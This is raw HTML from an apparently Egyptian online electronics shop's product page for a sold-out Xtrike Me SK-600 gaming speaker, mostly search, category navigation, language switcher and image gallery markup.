				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
				<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3" type="text/css" media="all" /> 			<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/xtrike-me-sk-600-gaming-speaker-stereo-sound-rgb-with-3-modes-light-touch-control-for-backlight-on-off-selection-highend\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-17056" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17056 status-publish first outofstock product_cat-speakers product_tag-gaming-speakers has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="coming_soon_wc_product_wrapper "><span class="coming_soon_img"></span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-xtrike-me label-attribute-pa_brand">Xtrike Me</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="sk-600 (9)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-9.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (1)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-1.jpg 1080w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2.png">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="sk-600 (2)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2.png" data-large_image="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-700x700.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-700x700.png 700w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/09/sk-600-2.png 1000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/09/sk-600-3.jpg">
